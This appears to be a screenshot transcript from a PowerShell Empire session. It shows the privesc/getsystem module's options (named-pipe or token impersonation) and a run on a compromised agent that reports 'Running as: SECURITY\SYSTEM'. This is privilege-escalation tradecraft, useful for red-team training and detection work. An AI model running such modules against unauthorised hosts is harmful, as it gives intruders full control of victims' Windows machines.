 Record Options
Name Value Required Description
Agent 59YNX43L True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
PipeName False Optional pipe name to used for
'NamedPipe' impersonation.
RevToSelf False Switch. Reverts the current thread
privileges.
ServiceName False Optional service name to used for
'NamedPipe' impersonation.
Technique NamedPipe False Technique to use, 'NamedPipe' for
service named pipe impersonation or
'Token' for adjust token privs.
WhoAmI False Switch. Display the credentials for
the current PowerShell thread.
(Empire: usemodule/powershell/privesc/getsystem) > execute
[*] Tasked 59YNX43L to run Task 1
[*] Task 1 results received
Running as: SECURITY\SYSTEM
Get-System completed
(Empire: 59YNX43L) >